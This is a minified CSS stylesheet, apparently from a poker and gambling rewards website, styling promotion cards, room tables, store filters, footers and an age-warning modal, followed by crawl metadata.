(max-width:768px){.habwin-top-title{font-family:Poppins;font-style:normal;font-weight:700;font-size:36px;line-height:64px;text-transform:uppercase;color:#fff}}.register-container{width:100%;background:#fff;z-index:1}.bets-top-title{font-weight:400;font-size:18px;line-height:27px;letter-spacing:.02em;color:#222}@media screen and (max-width:768px){.bets-top-title{font-family:Poppins;font-style:normal;font-weight:400;font-size:14px;line-height:21px;letter-spacing:.02em;color:#222}}.time-top-title{font-weight:800;font-size:48px;line-height:72px;text-transform:uppercase;color:#01a35a}@media screen and (max-width:768px){.time-top-title{font-family:Poppins;font-style:normal;font-weight:800;font-size:32px;line-height:42px;text-transform:uppercase;color:#01a35a}}.register-card{height:180px;background:#fff;box-shadow:0 2px 15px rgba(0,0,0,.1);border-radius:12px}.title-register-card{font-weight:600;font-size:14px;line-height:33px;color:#01a35a;text-transform:uppercase}.description-register-card{font-weight:400;font-size:12px;line-height:23px;color:#666}@media screen and (max-width:768px){.description-register-card{max-width:60%;font-family:Poppins;font-style:normal;font-weight:400;font-size:12px;line-height:16px;color:#666}}.room-title-container{font-weight:600;font-size:36px;line-height:54px;color:#fff}.promotion-card-img{width:340px;height:180px}.promotion-card-title{font-weight:600;font-size:14px;line-height:21px;color:#464e5f}.promotion-card-description{font-weight:500;font-size:11px;line-height:16px;color:#b5b5c3;word-break:break-word}.promotion-details-button-card{font-weight:600;font-size:14px;line-height:21px;text-align:right;color:#01a35a}@media screen and (max-width:768px){.promotion-card-img{width:282px;height:150px}.promotion-card-title{font-family:Poppins;font-style:normal;font-weight:600;font-size:14px;line-height:21px;color:#464e5f}.promotion-card-description{font-family:Poppins;font-style:normal;font-weight:500;font-size:11px;line-height:16px;color:#b5b5c3;word-break:break-word}.promotion-details-button-card{font-family:Poppins;font-style:normal;font-weight:600;font-size:14px;line-height:21px;text-align:right;color:#01a35a}}.gradient-bg-promotions{background:linear-gradient(99.55deg,#a54bff,#1c6feb 27.89%,#01a35a 58.25%,#9ee2c4 98.79%);background-size:100% 70rem;background-repeat:no-repeat}.background-promotions{background-size:cover;height:100%;width:100%;position:absolute;background:linear-gradient(99.55deg,#a54bff,#1c6feb 27.89%,#01a35a 58.25%,#9ee2c4 98.79%) no-repeat}.wave-background-promotions{bottom:0;width:100%;position:absolute}.register-habwin-button{width:100%}.register-habwin-button,.see-rewards-button{background:#ec2f38!important;border-radius:6px;font-weight:600;font-size:18px;line-height:27px;text-transform:uppercase;color:#fff}.see-rewards-button{width:20%}.promotion-access-button{width:12%;height:auto;border-radius:6px;background:#ec2f38!important;color:#fff}@media screen and (max-width:768px){.promotion-access-button{width:120px;height:auto;background:#01a35a;border-radius:6px}.see-rewards-button{width:60%;background:#ec2f38!important;border-radius:6px;font-family:Poppins;font-style:normal;font-weight:600;font-size:18px;line-height:27px;text-transform:uppercase;color:#fff}}.begin-button-top{padding:1.5rem;background:#ec2f38!important;border-radius:6px;font-style:normal;font-weight:600;font-size:18px;line-height:27px;align-items:center;text-transform:uppercase;color:#fff}@media screen and (max-width:768px){.begin-button-top{padding:1.5rem;background:#ec2f38!important;border-radius:6px}}@media screen and (max-width:768px){.steps-arrow{transform:rotate(90deg)}}.home-rewards-background{background-size:100% 100%;background:linear-gradient(99.55deg,#a54bff,#1c6feb 27.89%,#01a35a 58.25%,#9ee2c4 98.79%) no-repeat}.swiper-promotions-container{max-width:70%}@media screen and (max-width:768px){.swiper-promotions-container{max-width:100%}}.habpoker-title{font-family:Poppins;font-style:normal;font-weight:700;font-size:48px;line-height:72px;text-align:center;color:#fff}.habpoker-news-main-image{width:100%;min-width:100px;height:auto;border-radius:6px}.habpoker-professor-image{height:258px}.more-promotions__promotion-title{font-style:normal;font-weight:600;font-size:14px;line-height:21px;color:#464e5f}.more-promotions__promotion-description{font-style:normal;font-weight:500;font-size:11px;line-height:16px;color:#b5b5c3;word-break:break-word}.small-room-img{border-radius:6px;width:130px;height:auto}.small-post-img{border-radius:6px;width:150px;height:auto}.post-details-button{font-family:Poppins;padding:10px 20px;background:#01a35a;border-radius:6px}@media screen and (max-width:576px){.post-details-button{font-family:Poppins;padding:10px 20px;background:#01a35a;border-radius:6px;text-align:center}}.promotion-details-button,.room-details-button{font-family:Poppins;padding:10px 20px;background:#01a35a;border-radius:6px}.post-small-title-card{font-family:Poppins;font-style:normal;font-weight:600;font-size:14px;line-height:21px;color:#464e5f}.post-small-description-card{font-family:Poppins;font-style:normal;font-weight:500;font-size:11px;line-height:16px;color:#b5b5c3;word-break:break-word}.card-promotion-title{font-family:Poppins;font-style:normal;font-weight:600;font-size:14px;line-height:21px;color:#464e5f}.card-promotion-description{font-family:Poppins;font-style:normal;font-weight:500;font-size:11px;line-height:16px;color:#b5b5c3;word-break:break-word}.rooms-card-title{font-family:Poppins;font-style:normal;font-weight:600;font-size:17px;line-height:25px;color:#01a35a}.room-img-card{border-radius:6px;width:100%;max-height:180px;-o-object-position:center center;object-position:center center}.promotions-card{width:259px}.promotions-card-img{border-radius:6px;width:259px;height:142px}.room-card{background:#f3f6f9;border-radius:16px;width:100%;overflow:hidden;max-width:250px}@media (max-width:768px){.room-card{background:#f3f6f9;border-radius:16px;width:100%;overflow:hidden;max-width:unset}.promotions-card{width:280px}.promotions-card-img{border-radius:6px;width:280px;height:154px}}.room-card-header{background:#222;height:100%}.post-card{background:#f3f6f9;border-radius:16px;width:100%;overflow:hidden}@media (max-width:576px){.post-card{margin-top:2rem}}.post-small-image-card{border-radius:6px;width:110px;height:60px}@media (max-width:576px){.post-small-image-card{border-radius:6px;width:260px;height:143px}}.post-card-header{background:#f3f6f9;padding:2rem 2.25rem 0}@media (max-width:576px){.post-card-header{display:none}}.background-habpoker{width:100%;height:100%;background-position:100% 0}.gradient-bg-page{background:linear-gradient(99.55deg,#a54bff,#1c6feb 27.89%,#01a35a 58.25%,#9ee2c4 98.79%);background-size:100% 50rem;background-repeat:no-repeat}@media screen and (max-width:576px){.gradient-bg-page{background:linear-gradient(99.55deg,#a54bff,#1c6feb 27.89%,#01a35a 58.25%,#9ee2c4 98.79%);background-size:100% 50rem;background-repeat:no-repeat}}.rooms-center-cards-container{gap:20px}@media screen and (max-width:768px){.rooms-center-cards-container{gap:0}.swiper-slide{height:auto}}.footer-title{font-family:Poppins;font-style:normal;font-weight:500;font-size:28px;line-height:42px;letter-spacing:.01em;color:#fff}.footer-item,.footer__small-item{font-family:Poppins;font-style:normal;font-weight:500;font-size:14px;line-height:32px;color:#01a35a}.footer__big{background:#222;padding:44px 0}.footer__small{background:#666;padding:20px 0}.footer__small-container{height:70px}.footer__divider{background:#666;border-radius:56px;width:2px}.footer__copyright{font-family:Poppins;font-style:normal;font-weight:500;font-size:12px;line-height:18px;color:#fff}.footer__section{padding:25px 0}.about-habwin{width:300px}.responsable-flex .img-18-plus{width:70px;height:auto}.responsable-flex .img-play-responsable{width:180px;height:auto}.responsable-flex .img-play-responsable-and-18{width:240px;height:auto}.responsable-flex .img-play-good{width:145px;height:auto}.responsable-flex .img-auto-prohibition{width:75px;height:auto}@media screen and (max-width:768px){.responsable-flex .img-18-plus{width:60px;height:auto}.responsable-flex .img-play-responsable{width:160px;height:auto}.responsable-flex .img-play-responsable-and-18{width:220px;height:auto}.responsable-flex .img-play-good{width:120px;height:auto}.responsable-flex .img-auto-prohibition{width:70px;height:auto}}.gradient-bg-rooms{background:linear-gradient(99.55deg,#a54bff,#1c6feb 27.89%,#01a35a 58.25%,#9ee2c4 98.79%);background-size:100% 70rem;background-repeat:no-repeat}.background-rooms{background-repeat:no-repeat;background-size:100%}@media screen and (max-width:768px){.gradient-bg-rooms{background-repeat:no-repeat;background-size:100% 110rem}}.room-title-container__title{font-size:48px}.room-sub-title-container__title,.room-title-container__title{font-family:Poppins;font-style:normal;font-weight:700;line-height:72px;text-align:center;color:#fff;text-transform:uppercase}.room-sub-title-container__title{font-size:50px}.room-page-sub-title{font-family:Poppins;font-style:normal;font-weight:500;font-size:18px;line-height:21px;text-transform:uppercase;color:#01a35a}@media screen and (max-width:768px){.room-sub-title-container__title,.room-title-container__title{font-family:Poppins;font-style:normal;font-weight:800;font-size:32px;line-height:42px;text-align:center;color:#fff;text-transform:uppercase}}.container-img-room-main{background:#222;border-radius:6px}.text-room-details{font-family:Poppins;font-style:normal;font-weight:400;font-size:14px;line-height:23px;color:#80808f}.text-room-details-button{font-family:Poppins;width:85%;max-width:250px;background:#01a35a;border-radius:6px;text-align:center!important}.j-habpoker-room-carousel-item{height:100%}.green-gradient-container{background:linear-gradient(180deg,#296a42 -17.6%,#01a35a 40.59%,#9ee2c4);transform:matrix(1,0,0,-1,0,0)}.separator-room-details{color:#80808f;border-width:2px}.rooms-promotions-title{font-family:Poppins;font-style:normal;font-weight:600;font-size:36px;line-height:54px;text-align:center;padding:1rem;color:#01a35a}@media screen and (max-width:768px){.rooms-promotions-title{font-family:Poppins;font-style:normal;font-weight:600;font-size:24px;line-height:28px;text-align:center;padding:1rem;color:#01a35a}}.slick-room-title{font-family:Poppins;font-style:normal;font-weight:600;font-size:14px;line-height:21px;color:#3f4254;padding:1rem 0}.slick-room-description{font-family:Poppins;font-style:normal;font-weight:400;font-size:11px;line-height:16px;color:#80808f;word-break:break-word}.slick-room-button{font-family:Poppins;width:50%;max-width:140px;padding:1.1rem;background:#ec2f38!important;border-radius:6px;text-transform:uppercase;font-style:normal;font-weight:600;font-size:12px;line-height:18px;text-align:center;position:absolute;z-index:4;overflow:visible;transform:translateY(50%)}@media screen and (max-width:768px){.slick-room-button{font-family:Poppins;width:50%;max-width:120px;padding:1.1rem;background:#ec2f38!important;border-radius:6px;text-transform:uppercase;font-style:normal;font-weight:600;font-size:12px;line-height:18px;text-align:center;position:absolute;z-index:4;overflow:visible;transform:translateY(50%)}}.slick-list{overflow:inherit}.details-room-table{font-family:Poppins;background:#fff;border-radius:12px;font-style:normal;font-weight:600;font-size:14px;line-height:21px;color:#464e5f;max-width:870px}.img-border-round{border-radius:6px}.post-image{margin-top:2rem;width:100%;height:100%;border-radius:16px}.post-image-v2{height:100px;border-radius:16px}.room-post-content{overflow-wrap:break-word}.room-post-content img{max-width:100%!important}@media screen and (max-width:768px){.room-post-content table{max-width:100%!important;overflow:scroll!important;display:block!important}}.separator-party-poker{border:1px solid rgba(69,88,128,.2);border-radius:6px}.details-room-table__row{padding:2rem}.details-rakeBack-table__row{padding:1.5rem}.details-withdraw-table__row{padding:1rem}.bg-details_rakeBack{background:#edf4f1}.details-room-table__divider{border:1px solid rgba(0,0,0,.1)}.rooms-step-card-header{height:180px}.rooms-step-card-header__image{-o-object-position:center;object-position:center}.promotions-gradient-bg{margin-top:50px;background:linear-gradient(1turn,#9ee2c4,#01a35a 49.48%,#296a42) no-repeat;background-size:100% 60rem}.slick-promotion{transform:translateY(-50px)}.promotion-card{background:#fff;border-radius:16px;width:340px;height:503px;overflow:hidden}@media screen and (max-width:768px){.promotion-card{background:#fff;border-radius:16px;width:282px;height:503px;overflow:hidden}}.room-promotions-container{width:70%}.room-promotions-container .swiper-slide{margin:auto;display:flex;justify-content:center;align-content:center}.room-promotions-container .swiper-button-next,.room-promotions-container .swiper-button-prev{background-color:#222;box-shadow:0 30px 40px rgba(0,0,0,.25);font-size:30px!important;opacity:.75;border-radius:50%;height:65px;width:65px}.room-promotions-container .swiper-button-next:after,.room-promotions-container .swiper-button-prev:after{font-size:33px!important}.room-promotions-container .swiper-button-next:hover,.room-promotions-container .swiper-button-prev:hover{color:#fff!important}.room-promotions-container .swiper-pagination{bottom:0!important}@media screen and (max-width:768px){.room-promotions-container{width:100%}}.payment-method-card{height:35px;width:auto}.advantage-roompost-card{height:20px;width:auto}.room-post-content-title{font-style:normal;font-weight:500;font-size:18px;line-height:21px;color:#01a35a;display:block}.gradient-bg-habpoker-rooms{background:linear-gradient(99.55deg,#a54bff,#1c6feb 27.89%,#01a35a 58.25%,#9ee2c4 98.79%) no-repeat;background-size:100% 35rem;top:0;height:100%;width:100%;position:absolute}@media screen and (max-width:576px){.gradient-bg-habpoker-rooms{background-repeat:no-repeat;background-size:100% 25rem}}.habpoker-rooms-title{font-family:Poppins;font-style:normal;font-weight:700;font-size:48px;line-height:72px;text-align:center;text-transform:uppercase;color:#fff}.sub-title-rooms-page{font-family:Poppins;font-style:normal;font-weight:500;font-size:18px;line-height:21px;color:#01a35a}.description-rooms-page{width:65%;font-family:Poppins;font-style:normal;font-weight:400;font-size:14px;line-height:23px;color:#80808f}@media screen and (max-width:768px){.habpoker-rooms-title{font-weight:800;font-size:32px;line-height:42px;text-transform:uppercase;color:#fff}.habpoker-rooms-title,.sub-title-rooms-page{font-family:Poppins;font-style:normal;text-align:center}.sub-title-rooms-page{font-weight:500;font-size:14px;line-height:21px;color:#01a35a}.description-rooms-page{width:100%;font-family:Poppins;font-style:normal;font-weight:400;font-size:13px;line-height:23px;color:#80808f;text-align:center}}.room-img-container{background:#222;border-radius:6px}.register-room-button{background:#01a35a;border-radius:6px;font-size:12px;line-height:18px;text-align:center;color:#fff}.register-room-button,.title-room-table{font-family:Poppins;font-style:normal;font-weight:600}.title-room-table{font-size:14px;line-height:14px;align-items:center;letter-spacing:.03em;color:#01a35a}.title-room-table .bg-title-room-table{padding:6px;border-radius:12px;background-color:#daf4e8}.rooms-table-rooms-page .table td,.rooms-table-rooms-page .table th{vertical-align:middle!important}.rooms-table-rooms-page .floatThead-container{overflow-x:unset!important}.rooms-table-options{font-family:Poppins;font-style:normal;font-weight:500;font-size:14px;line-height:21px;display:flex;align-items:center;color:#212121}.container-for-select-2 .select2-container--default .select2-selection--multiple,.container-for-select-2 .select2-container--default .select2-selection--single{width:176px;height:24px;background:#f3f6f9;border-radius:6px}.info-rooms-page{font-family:Poppins;font-style:normal;font-weight:500;font-size:16px;line-height:21px;text-align:center;color:#222}@media screen and (max-width:576px){.info-rooms-page{font-family:Poppins;font-style:normal;font-weight:500;font-size:14px;line-height:21px;text-align:center;color:#222}.rooms-table-options{min-width:80px}}.room-title-table{font-family:Poppins;font-style:normal;font-weight:600;font-size:14px;line-height:21px;color:#464e5f}.room-img-table{border-radius:6px;width:150px;height:102px;-o-object-fit:fill;object-fit:fill;-o-object-position:center center;object-position:center center}@media screen and (max-width:768px){.room_details_mobile_divider{border:1px solid rgba(0,0,0,.1)}.room-img-table{border-radius:6px;width:280px;height:190px;-o-object-fit:fill;object-fit:fill;-o-object-position:center center;object-position:center center}.rooms-title-table{font-family:Poppins;font-style:normal;font-weight:600;font-size:12px;line-height:14px;letter-spacing:.03em;color:#222}.register-room-button{width:50%;height:40px;background:#01a35a;border-radius:6px}.rooms-name-title-table{font-family:Poppins;font-style:normal;font-weight:600;font-size:14px;line-height:21px;color:#464e5f}}.news-big-content{font-family:Poppins;font-style:normal;font-weight:400;font-size:14px;line-height:23px;color:#80808f}.news-big-content img{max-width:100%!important}.promotion-advertisement{font-family:Poppins;font-style:oblique;font-weight:400;font-size:14px;line-height:23px;color:#01a35a}.card-img-top{width:100%;height:15rem;-o-object-fit:cover;object-fit:cover}.corporate-posts-page .gradient-bg-corporate-posts{background:linear-gradient(99.55deg,#a54bff,#1c6feb 27.89%,#01a35a 58.25%,#9ee2c4 98.79%) no-repeat;background-size:100% 35rem;top:0;height:100%;width:100%;position:absolute;z-index:-1}@media screen and (max-width:576px){.corporate-posts-page .gradient-bg-corporate-posts{background-repeat:no-repeat;background-size:100% 40rem}}.corporate-posts-page .habpoker-posts-title{font-family:Poppins;font-style:normal;font-weight:700;font-size:48px;line-height:72px;text-align:center;text-transform:uppercase;color:#fff}.corporate-posts-page .habpoker-post-card{background:#fff;border-radius:16px;width:340px;overflow:hidden}.corporate-posts-page .post-card-img{width:340px;height:180px}@media only screen and (max-width:769px){.corporate-posts-page .habpoker-posts-title{font-family:Poppins;font-style:normal;font-weight:800;font-size:32px;line-height:42px;text-align:center;text-transform:uppercase;color:#fff}.corporate-posts-page .habpoker-post-card{background:#fff;border-radius:16px;width:283px;overflow:hidden}.corporate-posts-page .post-card-img{width:283px;height:150px}}.corporate-posts-page .habpoker-post-details-button{font-family:Poppins;font-style:normal;font-weight:600;font-size:14px;line-height:21px;text-align:right;color:#01a35a}.corporate-posts-page .card-post-title{font-family:Poppins;font-style:normal;font-weight:600;font-size:14px;line-height:21px;color:#464e5f}.corporate-posts-page .card-post-description{font-family:Poppins;font-style:normal;font-weight:500;font-size:11px;line-height:16px;color:#b5b5c3;word-break:break-word}.corporate-posts-page .pagination a{border-radius:5px;font-size:12px;margin:0 4px}.corporate-posts-page .pagination a.active{border-radius:5px}.how-to-join-page .gradient-bg-container{background-repeat:no-repeat;background-size:100% 30rem}@media screen and (max-width:576px){.how-to-join-page .gradient-bg-container{background-repeat:no-repeat;background-size:100% 40rem}}.how-to-join-page .how-to-join-title{font-family:Poppins;font-style:normal;font-weight:700;font-size:48px;line-height:72px;text-align:center;text-transform:uppercase;color:#fff}@media screen and (max-width:576px){.how-to-join-page .how-to-join-title{font-family:Poppins;font-style:normal;font-weight:800;font-size:32px;line-height:42px;text-align:center;text-transform:uppercase;color:#fff}}.how-to-join-page .how-to-step{font-family:Poppins;font-style:normal;font-weight:500;font-size:18px;line-height:21px;text-align:center;color:#222}@media screen and (max-width:576px){.how-to-join-page .how-to-step{font-family:Poppins;font-style:normal;font-weight:500;font-size:14px;line-height:21px;text-align:center;color:#222}}.how-to-join-page .how-to-register{font-family:Poppins;font-style:normal;font-weight:600;font-size:22px;line-height:22px;text-align:center;color:#01a35a}@media screen and (max-width:576px){.how-to-join-page .how-to-register{font-style:normal;font-weight:600;font-size:22px;line-height:22px;text-align:center;color:#01a35a}}.how-to-join-page .how-to-description-container{width:600px;height:auto}@media screen and (max-width:576px){.how-to-join-page .how-to-description-container{width:100%;height:100%}}.how-to-join-page .how-to-description{font-family:Poppins;font-style:normal;font-weight:400;font-size:14px;line-height:23px;color:#80808f}@media screen and (max-width:576px){.how-to-join-page .how-to-description{font-family:Poppins;font-style:normal;font-weight:400;font-size:13px;line-height:23px;color:#80808f}}.how-to-join-page .register-button{width:30%;background:#ec2f38!important;border-radius:6px;font-family:Poppins;font-style:normal;font-weight:600;font-size:18px;line-height:27px;align-items:center;text-align:center;text-transform:uppercase;color:#fff}@media screen and (max-width:576px){.how-to-join-page .register-button{width:85%;background:#ec2f38!important;border-radius:6px;font-family:Poppins;font-style:normal;font-weight:600;font-size:18px;line-height:27px;align-items:center;text-align:center;text-transform:uppercase;color:#fff}}.contact-page .gradient-bg-contact,.cookies-page .gradient-bg-cookies,.faq-page .gradient-bg-faq,.how-to-join-page .gradient-bg-how-to-join,.terms-and-conditions-page .gradient-bg-terms-and-conditions,.what-is-habwin-page .gradient-bg-what-is-habwin{background:linear-gradient(99.55deg,#a54bff,#1c6feb 27.89%,#01a35a 58.25%,#9ee2c4 98.79%) no-repeat;background-size:100% 35rem;top:0;height:100%;width:100%;position:absolute;z-index:-1}.contact-page .contact-card-header{background:#01a35a;color:#fff;border-bottom:0!important;padding:2rem 2.25rem 0}.contact-page .contact-btn{width:20%;font-family:Poppins;font-style:normal;font-weight:600;font-size:12px;line-height:18px;text-align:center;color:#fff}@media screen and (max-width:769px){.contact-page .contact-btn{width:120px;font-family:Poppins;font-style:normal;font-weight:600;font-size:12px;line-height:18px;text-align:center;color:#fff}}.corporate-habstore-page .gradient-bg-corporate-habstore{background:linear-gradient(99.55deg,#a54bff,#1c6feb 27.89%,#01a35a 58.25%,#9ee2c4 98.79%) no-repeat;background-size:100% 48rem;top:0;height:100%;width:100%;position:absolute;z-index:-1}@media (min-width:600px){.habstore-banner{width:80%;height:auto;align-self:center}}@media (max-width:600px){.habstore-banner{width:100%;height:auto;align-self:center}}.habstore-filter-card{border-bottom-left-radius:12px;border-bottom-right-radius:12px;background-color:#fff}.habstore-filter-card .title{font-size:20px;line-height:30px}.habstore-filter-card .price-filter,.habstore-filter-card .title{font-family:Poppins;font-style:normal;font-weight:600;letter-spacing:0;text-align:left}.habstore-filter-card .price-filter{font-size:14px;line-height:21px}.habstore-filter-card .irs--round .irs-bar,.habstore-filter-card .irs--round .irs-handle>i:first-child{background-color:#01a35a!important}.habstore-filter-card .irs--round .irs-from,.habstore-filter-card .irs--round .irs-max,.habstore-filter-card .irs--round .irs-min,.habstore-filter-card .irs--round .irs-single,.habstore-filter-card .irs--round .irs-to{visibility:hidden!important}.habstore-filter-card .irs--round .irs-handle{top:27px;width:20px;height:20px;border-radius:20px;background:#01a35a;border-color:#01a35a}.habstore-filter-card .irs--round .irs-line{height:4px;border-radius:20px;background-color:#daf4e8}.habstore-filter-card .price-range{text-align:right;color:#b5b5c3}.habstore-filter-card .button,.habstore-filter-card .price-range{font-family:Poppins;font-size:13px;font-style:normal;font-weight:600;line-height:20px;letter-spacing:0}.habstore-filter-card .button{text-align:center;border-radius:6px;color:#fff;width:91px;height:42px;border-left-style:outset;border-top-style:outset;border-left-color:#01a35a;border-bottom:0 outset #01a35a;border-right:0 outset #01a35a;border-top-color:#01a35a;background-color:#01a35a;outline:none!important}.habstore-filter-card .body-title{font-family:Poppins;font-size:18px;font-style:normal;font-weight:600;line-height:27px;letter-spacing:0;text-align:left}.habstore-filter-card .parent-checkbox-text{font-family:Poppins;font-size:14px;font-style:normal;font-weight:500;line-height:21px;letter-spacing:0;text-align:left;color:#3f4254}.habstore-filter-card .child-checkbox-text{font-family:Poppins;font-size:13px;font-style:normal;font-weight:600;line-height:20px;letter-spacing:0;text-align:left;color:#b5b5c3}.habstore-filter-card .checkbox body{font-family:Poppins;font-size:14px;font-style:normal;font-weight:500;line-height:21px;letter-spacing:0;text-align:left}.habstore-filter-card .checkbox span{margin-right:10px}.habstore-items-card{border-radius:12px}.habstore-items-card .habstore-title-card{border-top-left-radius:12px;border-top-right-radius:12px;background-color:#01a35a}.habstore-items-card .habstore-title-card .title{font-family:Poppins;font-style:normal;color:#fff;font-weight:600;font-size:20px;line-height:30px}.habstore-items-card .habstore-title-card .text{font-family:Poppins;font-style:normal;color:#fff;font-weight:400;font-size:18px;line-height:27px}.habstore-items-card .habstore-title-card .sort-by{font-family:Poppins;font-style:normal;color:#fff;font-weight:600;font-size:13px;line-height:19.5px}.habstore-items-card .habstore-title-card .dropdown-order-by{border-radius:12px;width:100%;text-align:left}.habstore-items-card .habstore-title-card .dropdown-order-by:after{right:-75%}.habstore-items-card .item-card{max-height:100%;min-height:100%;box-shadow:0 4px 8px 0 rgba(0,0,0,.2)}.habstore-items-card .item-card .habstore-item-image{width:100%;height:200px!important;-o-object-fit:fill;object-fit:fill;-o-object-position:center;object-position:center}.habstore-items-card .item-card .habstore-item-header{height:100%}.habstore-items-card .item-card .title{font-family:Poppins;font-size:16px;font-style:normal;font-weight:600;line-height:24px;letter-spacing:0;text-align:left}.habstore-items-card .item-card .price{font-family:Poppins;font-size:14px;font-style:normal;font-weight:400;line-height:21px;letter-spacing:0;text-align:left}.product-detail .product-description_tab img{max-width:100%}.product-detail .product-detail-tabpane-description-title{font-size:15px}.product-detail .product-title{font-family:Poppins;font-size:22px;font-style:normal;font-weight:600;letter-spacing:0}.product-detail .dropdown-select-variation{border-radius:12px;width:100%;text-align:left}.product-detail .habcoin-price{color:#01a35a!important;font-size:42px!important;font-weight:700!important}.product-detail .habcoin-price-habcoins{color:#01a35a!important;font-size:37px!important;font-weight:700!important}.product-detail .price-euro{color:#888;font-size:30px;font-weight:400;letter-spacing:0}.product-detail .btn.btn-primary.bootstrap-touchspin-down,.product-detail .btn.btn-primary.bootstrap-touchspin-up{background-color:#d7dae7!important;border-color:#d7dae7!important}.product-detail .coin-euro-input{color:#888;font-size:16px;font-weight:400;letter-spacing:0}.product-detail .label-input-group{color:#888;font-family:Poppins;font-size:14px;font-style:normal;font-weight:400;line-height:23px;letter-spacing:0;text-align:left}.product-detail .inputs-row{text-align:center;justify-content:space-evenly}.product-detail .purchase-button{text-align:right}.product-detail .swiper-container{max-width:100%}.product-detail .swiper-image{max-width:100%;height:auto}.product-detail .swiper-slide{margin:auto;display:flex;justify-content:center;align-content:center}.product-detail .related-products-title{font-family:Poppins;font-size:18px;font-style:normal;font-weight:500;line-height:21px;letter-spacing:0;text-align:center;color:#01a35a}.habstore-related-products .related-products-container{overflow-x:hidden!important;overflow-y:visible!important}.habstore-related-products .related-products__swiper_wrapper{height:320px}.habstore-related-products .related-products__swiper_slide{height:300px}.habstore-related-products .related-products__swiper_pagination .swiper-pagination-bullet{margin-right:10px!important}.habstore-related-products .related-products-title{font-family:Poppins;font-size:18px;font-style:normal;font-weight:500;line-height:50px;letter-spacing:0;color:#01a35a}.habstore-related-products .habstore-related-product-card{box-shadow:0 4px 8px 0 rgba(0,0,0,.2);background-color:#f3f6f9;cursor:pointer}.habstore-related-products .habstore-related-product-card .habstore-related-product-image{width:100%;height:175px!important;-o-object-fit:fill;object-fit:fill;-o-object-position:center;object-position:center}@media screen and (min-width:1200px){.container.product-detail{max-width:1140px!important}}@media (max-width:767px){.habstore-related-product-image{height:200px!important}}.swiper-pagination-bullet{background-color:#a9a9a9}.swiper-button-next,.swiper-button-prev{color:#a9a9a9}.product-description{text-align:justify}.sort-by-select{width:100%}.habstore-related-product-card{max-height:100%!important;min-height:100%!important}.habstore-related-product-card-header{background-color:#fff}.habstore-related-product-card-title{font-family:Poppins;font-size:14px;font-style:normal;font-weight:600;line-height:24px;letter-spacing:0;text-align:left}.cart-details-min-plus{min-width:125px}@media (max-width:768px){.products-card__body{padding:0!important}.products-card__row{padding:15px}}.web-map-page .gradient-bg-web-map{background:linear-gradient(99.55deg,#a54bff,#1c6feb 27.89%,#01a35a 58.25%,#9ee2c4 98.79%) no-repeat;background-size:100% 35rem;top:0;height:100%;width:100%;position:absolute;z-index:-1}.auth-logo-image-habwin{max-height:75px!important}.auth-logo-image-partyrakeback{max-height:125px!important}.load-mask{position:fixed;width:100%;height:100%;z-index:9999999;background-color:#fff}.main-page-background{background-color:#eef4f1}.banner{margin-top:0}.banner .swiper-container{width:70%;border-radius:12px}.banner__image{border-radius:12px;width:100%;max-height:250px}@media screen and (max-width:768px){.banner .swiper-container{width:95%}.banner__image{max-height:150px}}@media screen and (max-width:450px){.banner .swiper-container{width:92.5%}.banner__image{max-height:75px}}.cards-home-background .cards-background__left-cards{position:absolute;left:0;bottom:0}.cards-home-background .cards-background__right-cards{position:absolute;right:0;bottom:0}.cards-background__left-cards{position:absolute;left:0;bottom:10%}.cards-background__right-cards{position:absolute;right:0;bottom:10%}.ageModal{background:hsla(0,0%,100%,.4588235294117647);-webkit-backdrop-filter:blur(10px);backdrop-filter:blur(10px)}.responsability-warning{position:fixed;bottom:3rem;left:50%;transform:translateX(-50%);background:#000;width:250px;height:auto;z-index:999999}.responsability-warning-18{position:fixed;bottom:3rem;left:50%;transform:translateX(-425%);height:40px;width:auto;z-index:999999}.cc-color-override-1219479847.cc-window{z-index:10000000000000000000}.post-content-content .note-editor.note-airframe .note-editing-area .note-editable,.post-content-content .note-editor.note-frame .note-editing-area .note-editable{background-color:#fff}.lds-ring{display:inline-block;position:relative;width:80px;height:80px}.lds-ring div{box-sizing:border-box;display:block;position:absolute;width:64px;height:64px;margin:8px;border-radius:50%;-webkit-animation:lds-ring 1.2s cubic-bezier(.5,0,.5,1) infinite;animation:lds-ring 1.2s cubic-bezier(.5,0,.5,1) infinite;border:8px solid transparent;border-top-color:#009b57}.lds-ring div:first-child{-webkit-animation-delay:-.45s;animation-delay:-.45s}.lds-ring div:nth-child(2){-webkit-animation-delay:-.3s;animation-delay:-.3s}.lds-ring div:nth-child(3){-webkit-animation-delay:-.15s;animation-delay:-.15s}@-webkit-keyframes lds-ring{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}@keyframes lds-ring{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}.swiper-slide__img{width:100%;display:block;height:100%}.background-image{width:100%;height:100%;background-size:contain!important;background-repeat:no-repeat!important;background-position:0!important}.blank-card{background:#fff;box-shadow:0 2px 10px rgba(0,0,0,.25)}.black-card,.blank-card{border-radius:16px;width:100%;overflow:hidden}.black-card{background:#222}.card-header{border-bottom:0!important;padding:2rem 2.25rem 0}.bg-black{background-color:#222!important}.card-subheader{display:block;font-size:12px;color:#b5b5c3}.card-label,.card-subheader{font-family:Poppins;font-style:normal;font-weight:500;line-height:21px}.card-label{color:#01a35a;font-size:18px}.nav-link{font-family:Poppins;font-weight:500;font-style:normal;font-size:12px;line-height:18px}.btn.btn-primary{font-family:Poppins!important;font-style:normal!important;font-weight:600!important;font-size:12px!important;line-height:18px!important;text-align:center!important;background:#01a35a!important;border-color:#01a35a!important;border-radius:6px!important}.scrolltop{background-color:#01a35a!important}.overflowx-hidden{overflow-x:hidden}.a-hover-color-force:hover{color:#015730!important}.slick-next:before,.slick-prev:before{color:#ff8a00}.slick-slide{outline:none;height:inherit!important}.fa-1-5x{font-size:1.5em!important}.d-flex-custom{display:flex}.slick-track{display:flex!important}.send-request-button{cursor:pointer}.error.error-6 .error-title{font-size:5rem!important}@media (min-width:768px){.error.error-6 .error-title{font-size:10rem!important}}.bg-primary{background-color:#009b57!important}.ps-pnf-iframe-wrapper{display:none!important}

--- FILE ---
content_type: text/css
request_url: https://www.habwin.com/build/corporate.d536f85e.css
body_size: 120423
content:
